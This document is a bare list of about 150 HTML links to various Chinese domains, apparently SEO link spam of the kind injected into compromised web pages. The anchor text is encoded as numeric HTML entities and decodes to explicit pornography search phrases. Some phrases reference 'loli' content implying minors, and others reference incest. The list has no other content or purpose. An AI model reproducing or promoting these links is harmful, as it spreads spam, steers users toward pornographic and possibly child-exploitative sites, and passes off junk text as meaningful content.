<a href="http://obmk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://efpvgk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdesc.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://gxdcpa.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://fanriben.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fine-net.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://xx2hh.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gxstj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://yindua8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://typhoonmedia.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://itease.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szsomytec.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aituya.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://whhhzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://ansenled.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbj365.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;av&#x5728;&#x7EBF;a</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://aena.com.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://joyhome8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x591C;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://c921.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ianzhuo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://entins.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xifanluo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://wlfq.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://tex5.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x4F0A;&#x4EBA;</a>|
<a href="http://sewz8.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsn168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://ubs6288.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kaeai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://zensun.net.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yellowberry.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://skamol.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://autobody.com.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x5973;&#x4EBA;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjbuy.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://my8858.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://88816.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://peakfire.nm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://daylesford.com.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://lunze.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://in0514.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://2t.org.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://mbiq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ruleng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://46tz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://wmqj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F20;&#x5947;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzzsgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;60&#x4E00;70</a>|
<a href="http://zdxpsvn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://qqcpa.com.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://xyfood.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://tec-max.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://helping.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://w0onne9.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iuil.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hidas.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://77xbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://0836auto.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://176ll.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://driedveg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://ssjhw.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://hyseeds.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://bjfygc.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://lexp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://88553.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://nongjicha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fwry.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://hbb59.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guijiawang.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://me-tec.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k72u.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://rznq.com.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://leci-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://amhi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://naojk114.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h200.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dz57.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://carmarketing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://cjst.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://bgbu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kangdiu.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://baoban8.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://cg520.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://attk.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://xingzh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://giyk.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mxaia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://lufew.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://bmgi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://sw71.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://0838cs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
